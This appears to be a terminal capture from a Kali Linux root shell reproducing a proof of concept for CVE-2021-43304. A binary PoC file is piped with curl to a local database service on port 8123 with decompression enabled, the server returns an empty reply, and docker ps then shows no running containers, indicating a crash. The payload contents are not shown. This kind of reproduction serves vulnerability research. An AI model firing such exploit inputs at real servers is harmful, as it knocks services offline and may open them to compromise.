 ┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2021-43304/PoC]
└─# cat CVE-2021-43304-PoC.bin | curl -sS --data-binary @- 'http://127.0.0.1:8123/?decompress=1'
curl: (52) Empty reply from server
┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2021-43304/PoC]
└─# docker ps
CONTAINER ID   IMAGE     COMMAND   CREATED   STATUS    PORTS     NAMES